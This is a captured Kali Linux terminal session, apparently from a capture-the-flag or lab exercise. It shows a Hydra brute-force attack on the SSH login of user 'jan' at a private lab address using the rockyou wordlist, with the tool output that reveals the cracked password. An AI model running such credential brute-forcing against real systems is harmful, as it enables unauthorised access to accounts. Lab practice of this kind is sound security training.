 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10
.10.110.108 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Ple
ase do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
at 2022-04-12 05:35:24
[WARNING] Many SSH configurations limit the number of parall
el tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use
option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399
 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.110.108:22/
[STATUS] 147.00 tries/min, 147 tries in 00:01h, 14344255 to
do in 1626:20h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to
do in 2115:39h, 16 active
[STATUS] 104.86 tries/min, 734 tries in 00:07h, 14343668 to
do in 2279:53h, 16 active
[22][ssh] host: 10.10.110.108   login: jan   password: arman
do
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker thread
s did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
at 2022-04-12 05:43:09